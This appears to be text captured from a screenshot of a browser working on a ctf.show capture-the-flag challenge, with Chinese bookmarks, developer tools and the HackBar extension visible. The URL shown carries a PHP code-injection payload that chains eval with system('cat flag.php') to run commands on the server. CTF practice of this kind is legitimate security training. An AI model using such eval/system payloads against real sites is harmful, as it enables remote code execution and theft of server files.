 5973a7d4-60c9-46e3-84ec-0d7a909edaab.challenge.ctf.show/?c=eval($_GET[1]);&1=system('cat flag.php');
火狐官方站点 PHP基础学习笔记1 - ... Python3 列表 | 菜鸟... 攻防世界 5. 语言与框架 — We... 同IP网站查询,C段查询...
页面不显示
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://5973a7d4-60c9-46e3-84ec-0d7a909edaab.challenge.ctf.show/?c=eval($_GET[1]);&
1=system('cat flag.php');